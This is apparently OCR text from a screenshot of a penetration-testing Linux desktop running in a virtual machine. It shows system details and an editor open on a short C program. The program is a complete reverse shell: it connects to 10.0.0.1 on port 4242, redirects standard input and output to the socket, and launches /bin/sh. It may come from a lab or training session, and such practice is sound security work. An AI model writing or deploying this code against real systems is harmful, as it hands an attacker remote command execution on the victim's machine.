 Activities Places kitty lun 9 gen 02:46
Home
Trash
~
Hardware Information
VMware Virtual Platform None
i7-8750H (2)
00:0f.0 VMware SVGA II Adapter
1732MiB / 3885MiB (44%)
1920x1080
Software Information
Athena
6.1.3-zen1-1-zen
GNOME 43.2
Mutter
fish 3.5.1
kitty
858 (pacman)
vmwgfx
Colors
[HQ🚀192.168.126.154⚔athena]
[👾]/home/athena $
File Edit Selection View Go ··· ● #include <stdio.h> • Untitle…
C #include <stdio.h> Untitled-1 ●
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <sys/types.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <netinet/in.h>
7 #include <arpa/inet.h>
8
9 int main(void){
10 int port = 4242;
11 struct sockaddr_in revsockaddr;
12
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
14 revsockaddr.sin_family = AF_INET;
15 revsockaddr.sin_port = htons(port);
16 revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");
17
18 connect(sockt, (struct sockaddr *) &revsockaddr,
19 sizeof(revsockaddr));
20 dup2(sockt, 0);
21 dup2(sockt, 1);
22 dup2(sockt, 2);
23
24 char * const argv[] = {"/bin/sh", NULL};
25 execve("/bin/sh", argv, NULL);
26
27 return 0;
28 }
0 0 Ln 22, Col 20 Spaces: 4 UTF-8 LF C
$ PS W